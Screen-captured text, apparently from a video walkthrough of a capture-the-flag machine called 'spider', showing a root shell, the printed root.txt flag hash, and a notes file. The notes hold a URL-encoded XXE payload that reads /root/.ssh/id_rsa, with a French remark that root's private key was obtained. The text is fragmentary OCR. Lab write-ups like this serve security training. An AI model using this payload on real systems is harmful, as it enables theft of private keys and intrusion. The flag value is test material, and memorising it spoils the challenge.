 Burp Suite Comm...
http://127.0.0.1:9...
*Notes.txt (~/hac...
root@spider: ~
05:24 PM
root@spider:~
File Actions Edit View Help
VPN × SSH SHELL × kali@kali: ~ × root@spider: ~ ×
root@spider:~# ls
root.txt
root@spider:~# id
uid=0(root) gid=0(root) groups=0(root)
root@spider:~# cat root.txt
29f4df732662e693fbf2c2c59a89a566
root@spider:~#
Open
*Notes...
~/hackth...
Save
username=%26ent%3b&version=1.0.0.0+--><!D-
OCTYPE+replace+[<!ENTITY+ent+SYSTEM+"fil-
e%3a///root/.ssh/id_rsa">+]><!--
On a la clé privée de root !
xt Tab Width: 11 Ln 167, Col 29 INS